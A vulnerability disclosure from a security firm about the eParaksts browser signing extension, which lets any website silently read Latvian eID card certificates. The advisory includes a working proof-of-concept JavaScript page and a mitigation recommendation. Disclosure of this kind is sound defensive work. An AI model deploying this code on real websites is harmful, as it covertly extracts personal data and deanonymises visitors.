Extraction of Personally Identifiable Information via eParaksts signing extension
Due to the vulnerability in the “eParaksts signing extension” (v1.1.5) it is possible to extract public certificates of Latvian electronic identity card (eID) users. This can be done by embedding a malicious JavaScript code to a website. For the attack to be successful, the victim must visit the web page hosting the malicious JavaScript code and have his/hers eID card inserted in the card reader. The attack is invisible to the end user – no prompts are displayed and no further actions (e.g. clicking on a button/link) are required from the user. In the case of a successful attack, an attacker can gain the personally identifiable information and deanonymize the Latvian eID card user.
Proof of Concept
To verify this vulnerability, it is sufficient to visit the following URL which contains the proof-of-concept JavaScript code, while the eID card is inserted in the card reader and the “eParaksts signing extension” is installed in the web browser:
https://www.critical.lt/eparaksts/
As the “eParaksts signing extension” works in any context, a malicious website can interact with the plugin and extract the public certificate of the user. To parse the x.509 certificate information, the certificate-parser-min.js (https://github.com/AaltoSmartCom/x509-certificate-parser) was used.
The listing below contains the proof-of-concept code:
<html>
<head></head>
<body>
loading...
<script type="text/javascript" src="certificate-parser-min.js"></script>
<script>
function HexToString(hex) {
var str = '';
for (var i = 0; i < hex.length; i += 2)
str += String.fromCharCode(parseInt(hex.substr(i, 2), 16));
return str;
}
function decode(hex) {
var cert = HexToString(hex)
var b64str = btoa(cert);
var certdata = decodeCert(b64str);
document.write("<pre>"+JSON.stringify(certdata, null, 4)+"</pre>");
}
function start() {
a = new eParakstsTokenSigning()
a.getCertificate({
"lang": "en",
"type": "CERT"
}).then((val) => decode(val.hex)).catch((val) => document.write(val));;
}
setTimeout(function() {
start();
}, 2000);
</script>
</body>
</html>
The figure below shows the decoded public certificate. In the case of a real attack, the malicious actor would extract the certificate data in a covert way:

Recommendations
It is recommended to always prompt for a certificate selection, even when only a single certificate is present on the eID card/system. By presenting the certificate selection prompt, the user gets a clear, visual indication that the website is trying to access the public certificate stored on the eID card/system.
Similar Cases
https://www.critical.lt/blog/deanonymization-of-lithuanian-e-signature-users/
About Us
Critical Security was established in 2007 by a group of cyber security enthusiasts. Since its establishment, the company has been providing high-quality security assessments and penetration tests to various organizations, helping them identify and mitigate potential security threats.

